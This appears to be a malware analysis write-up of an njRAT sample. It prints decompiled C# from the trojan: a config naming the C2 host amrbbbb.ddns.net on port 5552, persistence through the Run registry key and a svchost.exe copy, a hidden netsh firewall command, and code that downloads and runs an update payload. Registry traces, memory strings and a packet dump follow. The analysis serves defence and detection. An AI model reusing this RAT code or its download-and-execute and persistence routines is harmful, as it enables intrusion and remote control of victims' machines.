
We recently received the latest njRat sample and began our analysis which we will outline here.
njRAT (also known as Bladabindi) is a sophisticated Remote Access Trojan (RAT) that is primarily coded in Visual C# or .NET. It allows attackers to remotely control and monitor infected systems. This malware is known for its extensive range of features that enable various forms of cyber criminal activities.
MD5 of the received sample: 971339f61c09851c272523f50e7bb57b.

The sample was found in Virus Total (VT)

Compiling time and file uploaded in the VT are almost in the same time window range. It’s probable that the malware author wants to test the sample detection rate.
VirusTotal metadata
First submission 2017-07-02 12:17:03 UTC (6 minutes ago)
Last submission 2017-07-02 12:17:03 UTC (6 minutes ago)
When we dissected the code we found cnc information and persistence mechanisms in the code.
The following is the code:
internal sealed class OK
{
public static string VN = “QW1yTWI=”;
public static string VR = “0.7d”;
public static object MT = null;
public static string EXE = “svchost.exe”;
public static string DR = “AppData”;
public static string RG = “ada554c2864d9b2e57ebf8ecf234b8c6”;
public static string H = “amrbbbb.ddns.net”;
public static string P = “5552”;
public static string Y = “|’|’|”;
public static bool BD = Conversions.ToBoolean(“True”);
public static bool Idr = Conversions.ToBoolean(“True”);
public static bool IsF = Conversions.ToBoolean(“True”);
public static bool Isu = Conversions.ToBoolean(“True”);
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
public static FileStream FS;
public static Computer F = new Computer();
public static kl kq = null;
public static bool Cn = false;
public static string sf = “Software\\Microsoft\\Windows\\CurrentVersion\\Run”;Information Observed in the code:
“amrbbbb.ddns.net” is the address detail found inside the code. We also found the port detail as “5552” and it uses Tcp protocol.
That is, tcp://amrbbbb.ddns(.)net: 5552 //cnc detail
The below table is derived from the code and it refers to the application data folder and the file name as svchost.exe. And to keep persistence, the malware uses run registry entry. All these details are present in the code.
DR = “AppData”; //folder detail
EXE = “svchost.exe”; //file detail
sf = “Software\Microsoft\Windows\CurrentVersion\Run”; //Registry detail
Another interesting part of the code:
try
{
Interaction.Shell(“netsh firewall delete allowedprogram \”” + OK.LO.FullName + “\””, AppWinStyle.Hide, false, -1);
}
catch (Exception expr_9A)
{
ProjectData.SetProjectError(expr_9A);
ProjectData.ClearProjectError();
}
try
{
if (OK.FS != null)
{
OK.FS.Dispose();
File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + “\” + OK.RG + “.exe”);
}
Netsh command is used for configuring firewall and its exceptions. This code shows it deletes the allowed program and hides the cmd prompt when executing the file.
try
{
MemoryStream memoryStream6 = new MemoryStream();
int length4 = (array[0] + OK.Y).Length;
memoryStream6.Write(b, length4, b.Length – length4);
bytes2 = OK.ZIP(memoryStream6.ToArray());
goto IL_97B;
}
catch (Exception expr_8F8)
{
ProjectData.SetProjectError(expr_8F8);
OK.Send(“MSG” + OK.Y + “Update ERROR”);
OK.Send(“bla”);
ProjectData.ClearProjectError();
return;
}
}
WebClient webClient2 = new WebClient();
try
{
bytes2 = webClient2.DownloadData(array[1]);
}
catch (Exception expr_944)
{
ProjectData.SetProjectError(expr_944);
OK.Send(“MSG” + OK.Y + “Update ERROR”);
OK.Send(“bla”);
ProjectData.ClearProjectError();
return;
}
IL_97B:
OK.Send(“bla”);
string text3 = Path.GetTempFileName() + “.exe”;
try
{
OK.Send(“MSG” + OK.Y + “Updating To ” + new FileInfo(text3).Name);
Thread.Sleep(2000);
File.WriteAllBytes(text3, bytes2);
Process.Start(text3, “..”);
The above code is dealing with the web client for sending data and receiving data. It probably receives commands to do typical njRat functions like keylogging, collecting stored passwords, etc. Once done with the dynamic analysis, we can observe the whole behavior of the malware sample and record how it behaves in the live system.
Some of the features of the njRAT are as follows,
Process Manipulation: njRAT can manage and manipulate running processes, including terminating antivirus or security software to avoid detection.
Command and Control (C2): njRAT typically connects to a command-and-control server, allowing the attacker to send commands and receive data from the infected machines.
Exfiltration: It can collect and send various types of data from the infected machine back to the attacker, including files, screenshots, and keystrokes.
Payload Delivery: njRAT may facilitate the delivery of additional payloads or malware to the infected system, potentially broadening the attacker’s control.
Dynamic analysis of the sample:

As we found in the code, svchost.exe is created in %appdata% location. When we manually checked that file, it was nothing but our target sample (parent file). We use monitoring tools and diffing tools to observe the behavior.
Created registry:
HKEY_CURRENT_USER\Software\ada554c2864d9b2e57ebf8ecf234b8c6This registry is found in the created list, but was missing in the code. We went back to our code and found this value “ada554c2864d9b2e57ebf8ecf234b8c6” inside the code.
Values added registry traces:
HKEY_CURRENT_USER\Environment “SEE_MASK_NOZONECHECKS”
Type: REG_SZ
Data: 1
HKEY_CURRENT_USER\Software\ada554c2864d9b2e57ebf8ecf234b8c6 “[kl]”
Type: REG_SZ
Data: r%appdata%[ENTER] dWe had already seen this in the code. We found an interesting registry entry, our run entry:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run “ada554c2864d9b2e57ebf8ecf234b8c6”
Type: REG_SZ Data: “C:\Documents and Settings\Application Data\svchost.exe”The malware sample found inside the AppData keeps its persistence by using the run entry. The same is true with the local machine when the run entry is added:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run “ada554c2864d9b2e57ebf8ecf234b8c6”
Type: REG_SZ
Data: “C:\Documents and Settings\Application Data\svchost.exe”

Firewall policy changes are observed in the registry traces with regards to the malware sample inside the AppData location:
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\ FirewallPolicy\StandardProfile\AuthorizedApplications\List “C:\Documents and Settings\Application Data\svchost.exe” Type: REG_SZ
Data: C:\Documents and Settings\Application Data\svchost.exe:*:Enabled:svchost.exe
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\ Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List “C:\Documents and Settings\Application Data\svchost.exe” Type: REG_SZ
Data: C:\Documents and Settings\ Application Data\svchost.exe:*:Enabled:svchost.exe
Files created:
Svchost.exe in appdata location (we already know that detail).
c:\Documents and Settings\Application Data\svchost.exe
Date: 7/2/2017 7:26 PM
Size: 24,064 bytesAnd interestingly, based on the run entry value as a file name, it was created in the startup folder. That is for malware persistence. It is same file (target file only).
c:\Documentsand Settings\Start Menu\Programs\Startup\ada554c2864d9b2e57ebf8ecf234b8c6.exe
Date: 7/2/2017 7:26 PM
Size: 24,064 bytesMemory strings from the malware:
File details, cnc details, and run entry details-
- 000000004AB7 0000004068B7 svchost.exe
- 000000004ACF 0000004068CF AppData
- 000000004ADF 0000004068DF ada554c2864d9b2e57ebf8ecf234b8c6
- 000000004B21 000000406921 amrbbbb.ddns.net
- 000000004B63 000000406963 Software\Microsoft\Windows\CurrentVersion\Run
- 000000004BC1 0000004069C1 Software\
- 000000004C0F 000000406A0F Microsoft
- 000000004C23 000000406A23 Windows
- 000000004C95 000000406A95 SystemDrive
- 000000004CBD 000000406ABD netsh firewall delete allowedprogram “
- 000000004D19 000000406B19 Software
- 000000004D69 000000406B69 SEE_MASK_NOZONECHECKS
- 000000004D99 000000406B99 netsh firewall add allowedprogram “
- 000000004DE9 000000406BE9 ” ENABLE
Data transfer related strings:
- 0000000043C2 0000004061C2 MD5CryptoServiceProvider
- 0000000043DB 0000004061DB HashAlgorithm
- 0000000043E9 0000004061E9 ComputeHash
- 0000000043F5 0000004061F5 GetCurrentProcess
- 000000004407 000000406207 get_Handle
- 000000004412 000000406212 Monitor
- 00000000441A 00000040621A Enter
- 000000004420 000000406220 Int32
- 000000004426 000000406226 Socket
- 00000000442D 00000040622D get_Client
- 000000004438 000000406238 SocketFlags
- 00000000444E 00000040624E set_ReceiveBufferSize
- 000000004464 000000406264 set_SendBufferSize
- 000000004477 000000406277 set_SendTimeout
- 000000004487 000000406287 set_ReceiveTimeout
- 00000000449A 00000040629A Connect
- 0000000044A2 0000004062A2 get_Available
- 0000000044B0 0000004062B0 SelectMode
- 0000000044C0 0000004062C0 NetworkStream
- 0000000044CE 0000004062CE GetStream
- 0000000044D8 0000004062D8 ReadByte
- 0000000044E1 0000004062E1 ToLong
- 0000000044F2 0000004062F2 Receive


svchost.exe:3836 TCP xxxx-xxxxx.localdomain:1163 37.34.87.170:5552 SYN_SENT Process “svchost.exe” is connecting to malicious domain “37.34.87.170” which is “amrbbbb.ddns.net”.
Refer to the following table:
Local Address : 192.168.26.128
Remote Address : 37.34.87.170
Local Port : 137
Remote Port : 137
Local Host : –
Remote Host : amrbbbb.ddns.net
Service Name : netbios-ns
Packets : 3
Data Size : 150 Bytes
Total Size : 312 Bytes
The following packet only we able to observe:
00000000 80 1F 00 00 00 01 00 00 00 00 00 00 20 43 4B 41 …….. …. CKA
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 00 00 21 AAAAAAAA AAAAA..!
00000030 00 01 80 20 00 00 00 01 00 00 00 00 00 00 20 43 … …. …… C
00000040 4B 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 KAAAAAAA AAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 00 AAAAAAAA AAAAAAA.
00000060 00 21 00 01 80 21 00 00 00 01 00 00 00 00 00 00 .!…!.. ……..
00000070 20 43 4B 41 41 41 41 41 41 41 41 41 41 41 41 41 CKAAAAA AAAAAAAA
00000080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00000090 41 00 00 21 00 01 80 22 00 00 00 01 00 00 00 00 A..!…” ……..
000000A0 00 00 20 43 4B 41 41 41 41 41 41 41 41 41 41 41 .. CKAAA AAAAAAAA
000000B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
000000C0 41 41 41 00 00 21 00 01 80 23 00 00 00 01 00 00 AAA..!.. .#……
000000D0 00 00 00 00 20 43 4B 41 41 41 41 41 41 41 41 41 …. CKA AAAAAAAA
000000E0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
000000F0 41 41 41 41 41 00 00 21 00 01 80 24 00 00 00 01 AAAAA..! …$….
00000100 00 00 00 00 00 00 20 43 4B 41 41 41 41 41 41 41 …… C KAAAAAAA
00000110 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00000120 41 41 41 41 41 41 41 00 00 21 00 01 AAAAAAA. .!..
Conclusion:
Even though this sample was created very recently, most of the antivirus vendors detect this sample as a njRat variant. The malware author might come up with a custom packer to avoid signature detection or they might use other signature evading techniques. Currently we can block the cnc address in our proxy/firewall as good practice to keep the network safe.


